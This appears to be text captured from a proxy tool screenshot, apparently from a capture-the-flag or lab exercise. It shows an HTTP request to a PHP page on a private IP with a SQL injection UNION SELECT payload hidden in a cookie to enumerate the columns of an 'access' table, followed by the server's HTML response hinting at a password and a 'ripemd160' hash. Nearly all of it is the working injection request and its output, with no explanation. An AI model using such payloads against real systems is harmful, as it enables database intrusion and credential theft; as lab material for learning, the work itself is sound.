 Request
Raw Params Headers Hex
POST /library.php HTTP/1.1
Host: 172.20.10.7
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://172.20.10.7/library.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 19
Cookie: csrftoken=YXU8QEqIb3hwprPKcNxLVbc7vnZRFVUI;
sessionid=vcvenix11sqjb5xto1fg6mhn0qjepv78;
PHPSESSID=0ne5t4q26muikfkct9atpkqcv6;lastviewed={"lastviewed"=="'Netherlands' UNION
SELECT column_name FROM information_schema.columns WHERE table_name = 'access'"}
Connection: close
Upgrade-Insecure-Requests: 1
country=Netherlands
Response
Raw Headers Hex HTML Render
id="France" name="country" value="France"
type="submit">France</button>
<button class="tablinks"
id="Romania" name="country" value="Romania"
type="submit">Romania</button>
<button class="tablinks"
id="Scotland" name="country" value="Scotland"
type="submit">Scotland</button>
<button class="tablinks"
id="Spain" name="country" value="Spain" type="submit">Spain</button>
<button class="tablinks"
id="Sweden" name="country" value="Sweden"
type="submit">Sweden</button>
<button class="tablinks"
id="Norway" name="country" value="Norway"
type="submit">Norway</button>
</div>
</form>
<!-- ripemd160 -->
<div><h3>We couldn't find any information
for password </h3><br><p>Please try again later.</p></div>
</div>
</body>
</html>